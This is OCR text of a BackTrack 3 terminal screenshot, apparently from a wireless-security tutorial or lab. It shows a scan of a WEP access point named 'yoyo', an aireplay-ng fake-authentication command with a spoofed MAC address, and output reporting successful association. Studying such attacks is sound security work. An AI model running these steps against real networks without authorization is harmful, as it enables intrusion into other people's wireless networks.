 Shell - Konsole
CH 3 ][ Elapsed: 40 s ][ 2009-07-01 00:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:23:69:BB:2D:0F -31 83 371 18 0 3 54 WEP WEP OPN yoyo
BSSID STATION PWR Rate Lost Packets Probes
Shell - Konsole <2>
bt ~ # aireplay-ng -1 0 -a 00:23:69:BB:2D:0F -h 00:11:22:33:44:55 -e yoyo ra0
The interface MAC (00:C0:CA:25:2D:41) doesn't match the specified MAC (-h).
ifconfig ra0 hw ether 00:11:22:33:44:55
00:08:02 Waiting for beacon frame (BSSID: 00:23:69:BB:2D:0F) on channel 3
00:08:02 Sending Authentication Request (Open System) [ACK]
00:08:02 Authentication successful
00:08:02 Sending Association Request
00:08:07 Sending Authentication Request (Open System) [ACK]
00:08:07 Authentication successful
00:08:07 Sending Association Request [ACK]
00:08:07 Association successful :-) (AID: 1)
bt ~ #
back | track 3
Shell - Konsole
Shell - Konsole <2
1
2
US
00:08